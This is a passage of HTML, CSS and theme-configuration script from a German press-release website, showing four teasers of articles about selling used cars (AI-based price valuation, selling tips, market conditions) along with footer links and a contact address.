ease}}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:110%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td_module_wrap{padding-bottom:4px;margin-bottom:4px;padding-bottom:4px!important;margin-bottom:4px!important}.tdi_80 .td-module-container:before{bottom:-4px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI1IiwibGFuZHNjYXBlIjoiNiJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-2_global","mc1_el":"10","title_txt_hover":"var(--mm-custom-color-2)","title_txt":"#f9f8f2","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_cat_border":"0","modules_category_padding":"eyJwb3J0cmFpdCI6IjAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"eyJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"","pag_space":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"#999999","f_title_font_style":"normal","f_title_font_transform":"","modules_border_color":"","category_id":"20","sort":"","modules_on_row":"","modules_gap":"0","limit":"4","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-36788","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "381";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "96";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53223/faire-preise-im-autoankauf-die-entscheidende-rolle-von-ki-gestuetzten-bewertungssystemen-bei-der-preisfindung/"  rel="bookmark" class="td-image-wrap " title="Faire Preise im Autoankauf: Die entscheidende Rolle von KI-gestützten Bewertungssystemen bei der Preisfindung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/Unfallauto-verkaufen-Dortmund-2-696x476.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53223/faire-preise-im-autoankauf-die-entscheidende-rolle-von-ki-gestuetzten-bewertungssystemen-bei-der-preisfindung/"  rel="bookmark" title="Faire Preise im Autoankauf: Die entscheidende Rolle von KI-gestützten Bewertungssystemen bei der Preisfindung">Faire Preise im Autoankauf: Die entscheidende Rolle von KI-gestützten Bewertungssystemen bei der Preisfindung</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T13:32:13+02:00" >9. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Transparenz und Fairness sind entscheidend für einen erfolgreichen Autoankauf. KI-gestützte Systeme verarbeiten umfangreiche Daten, um genaue Marktpreise zu ermitteln. Erfahren Sie mehr über die Verfahren und Vorteile dieser Technologien.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53213/autoankauf-schritt-fuer-schritt-wichtige-tipps-und-tricks-fuer-den-privaten-und-gewerblichen-verkauf-eines-fahrzeugs/"  rel="bookmark" class="td-image-wrap " title="Autoankauf Schritt für Schritt: Wichtige Tipps und Tricks für den privaten und gewerblichen Verkauf eines Fahrzeugs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/Zwischen-Werkbank-und-Verkaufsschalter-696x398.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53213/autoankauf-schritt-fuer-schritt-wichtige-tipps-und-tricks-fuer-den-privaten-und-gewerblichen-verkauf-eines-fahrzeugs/"  rel="bookmark" title="Autoankauf Schritt für Schritt: Wichtige Tipps und Tricks für den privaten und gewerblichen Verkauf eines Fahrzeugs">Autoankauf Schritt für Schritt: Wichtige Tipps und Tricks für den privaten und gewerblichen Verkauf eines Fahrzeugs</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T16:20:34+02:00" >8. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Dieser Artikel bietet eine schrittweise Anleitung für den Autoankauf, die sowohl für private als auch gewerbliche Verkäufer von Bedeutung ist. Sie erfahren, welche Tricks und Tipps Ihnen helfen können, den besten Preis zu erzielen und rechtliche Fallstricke zu umgehen. Nutzen Sie unsere Hinweise für einen stressfreien Verkaufsprozess.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53209/autoankauf-und-marktbedingungen-so-nutzen-sie-wirtschaftliche-faktoren-fuer-einen-hoeheren-verkaufspreis/"  rel="bookmark" class="td-image-wrap " title="Autoankauf und Marktbedingungen: So nutzen Sie wirtschaftliche Faktoren für einen höheren Verkaufspreis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/moderne-autoteile-recyclinganlage-qualitaetspruefung-1-696x476.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53209/autoankauf-und-marktbedingungen-so-nutzen-sie-wirtschaftliche-faktoren-fuer-einen-hoeheren-verkaufspreis/"  rel="bookmark" title="Autoankauf und Marktbedingungen: So nutzen Sie wirtschaftliche Faktoren für einen höheren Verkaufspreis">Autoankauf und Marktbedingungen: So nutzen Sie wirtschaftliche Faktoren für einen höheren Verkaufspreis</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T14:44:59+02:00" >8. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In der Automobilbranche stehen die Preise in direkter Wechselwirkung mit wirtschaftlichen Faktoren. Lernen Sie in diesem Artikel, wie Sie diese Wechselwirkungen zu Ihrem Vorteil nutzen können, um höhere Verkaufspreise zu erzielen. Nutzen Sie strategisches Wissen, um optimale Angebote zu generieren.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53201/autoankauf-2025-effizienz-menschlichkeit-und-der-digitale-wandel-im-gebrauchtwagenmarkt-in-deutschland/"  rel="bookmark" class="td-image-wrap " title="Autoankauf 2025: Effizienz, Menschlichkeit und der digitale Wandel im Gebrauchtwagenmarkt in Deutschland" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/freepik__the-style-is-candid-image-photography-with-natural__4781-1-696x476.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53201/autoankauf-2025-effizienz-menschlichkeit-und-der-digitale-wandel-im-gebrauchtwagenmarkt-in-deutschland/"  rel="bookmark" title="Autoankauf 2025: Effizienz, Menschlichkeit und der digitale Wandel im Gebrauchtwagenmarkt in Deutschland">Autoankauf 2025: Effizienz, Menschlichkeit und der digitale Wandel im Gebrauchtwagenmarkt in Deutschland</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T12:47:25+02:00" >8. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Im Jahr 2025 geht der Autoankaufsprozess weit über bloße Transaktionen hinaus. Effizienz und Menschlichkeit stehen im Mittelpunkt, begleitet von einem digitalen Wandel, der den Gebrauchtwagenmarkt prägt. Lesen Sie weiter, um mehr über diese spannende Transformation zu erfahren.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{padding-right:40px!important;width:28%!important}@media (max-width:767px){.tdi_82{margin-bottom:40px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-right:10px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:15px!important}}@media (max-width:767px){.tdi_83{width:100%!important}}</style>
<style>.tdi_83{text-align:left!important}.tdi_83 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdm-descr{font-size:16px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-descr{font-size:14px!important;line-height:1.6!important;letter-spacing:0px!important}}</style><p class="tdm-descr">Rechtliches</p></div><div class="td_block_wrap td_block_list_menu tdi_84 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_84 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_84 ul li a{justify-content:flex-start}body .tdi_84 .td-blm-menu-item-txt{flex-grow:1}body .tdi_84 ul li{margin-bottom:15px}body .tdi_84 ul li:last-child{margin-bottom:0}body .tdi_84 a,body .tdi_84 .td-blm-sub-icon{color:#ffffff}body .tdi_84 li.current-menu-item>a,body .tdi_84 li.current-menu-ancestor>a,body .tdi_84 li.current-category-ancestor>a,body .tdi_84 li.current-page-ancestor>a,body .tdi_84 a:hover,body .tdi_84 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_84 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_84 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_84 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_84 a:hover>.td-blm-sub-icon{color:var(--mm-custom-color-4)}body .tdi_84 li{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_84 ul li{margin-bottom:12px}body .tdi_84 ul li:last-child{margin-bottom:0}body .tdi_84 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_84 ul li{margin-bottom:10px}body .tdi_84 ul li:last-child{margin-bottom:0}body .tdi_84 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a title="AGB" href="https://pr-presseverteiler.de/agb/"><span class="td-blm-menu-item-txt">AGB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-629"><a title="Datenschutzerklärung" href="https://pr-presseverteiler.de/datenschutzerklaerung/"><span class="td-blm-menu-item-txt">Datenschutzerklärung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a title="FAQ" href="https://pr-presseverteiler.de/faq/"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a title="Impressum" href="https://pr-presseverteiler.de/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a title="Kontakt" href="https://pr-presseverteiler.de/kontakt/"><span class="td-blm-menu-item-txt">Kontakt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17706"><a title="Gastbeitrag veröffentlichen" target="_blank" rel="noopener" href="https://www.prnews24.com/kostenlos-pressemeldung-veroeffentlichen/"><span class="td-blm-menu-item-txt">Gastbeitrag veröffentlichen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18763"><a title="Sitemap" href="https://pr-presseverteiler.de/news/"><span class="td-blm-menu-item-txt">News</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_86{width:25%!important}@media (max-width:767px){.tdi_86{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:15px!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style>
<style>.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .tdm-descr{font-size:16px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:14px!important;line-height:1.6!important;letter-spacing:0px!important}}</style><p class="tdm-descr">Kontakt</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_88 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_89 .tdm-col-icon{padding-right:12px}.tdi_89 .tds-title{margin-top:-8px;margin-bottom:-18px}.tdi_89 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tds-title{margin-top:-7px;margin-bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-col-icon{padding-right:8px}.tdi_89 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_89"><div class="tdm-col-icon">
<style>.tdi_90{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_90:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#f9f8f2}.tdi_90 svg{fill:#f9f8f2}.tdi_90 svg *{fill:inherit}body .tdi_88:hover .tdi_90:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_88:hover .tdi_90 svg{fill:@text_hover_color}body .tdi_88:hover .tdi_90 svg *{fill:inherit}.tdi_88:hover .tdi_90:before{color:#f9f8f2}.tdi_88:hover .tdi_90 svg{fill:#f9f8f2}.tdi_88:hover .tdi_90 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_90 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.99 0l-11.99 8.723v15.277h24v-15.277l-12.01-8.723zm.001 2.472l9.793 7.113-6.735 4.588-3.049-2.47-3.049 2.471-6.737-4.589 9.777-7.113zm-9.991 9.386l5.329 3.63-5.329 4.318v-7.948zm.474 10.142l9.526-7.723 9.526 7.723h-19.052zm19.526-2.194l-5.329-4.317 5.329-3.631v7.948z"/></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_91 .tdm-title{color:#ffffff}body .tdi_91:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_91 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_91:hover .tdm-title{cursor:default}.tdi_91 .tdm-title{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .tdm-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_91 "><div class="tdm-title tdm-title-md">kontakt@prnews24.com</div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_88 svg{
                    width: 20px;
                    height: auto;
                }.tdi_88 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 svg{
                    width: 18px;
                    height: auto;
                }.tdi_88 .tds-icon-svg-wrap{
				    width: 18px;
				    height: 18px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 svg{
                    width: 16px;
                    height: auto;
                }.tdi_88 .tds-icon-svg-wrap{
				    width: 16px;
				    height: 16px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_92 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:0px!important}}</style>
<style>.tdi_93 .tdm-col-icon{padding-right:12px}.tdi_93 .tds-title{margin-top:-8px;margin-bottom:-18px}.tdi_93 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .tds-title{margin-top:-7px;margin-bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdm-col-icon{padding-right:8px}.tdi_93 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_93"><div class="tdm-col-icon">
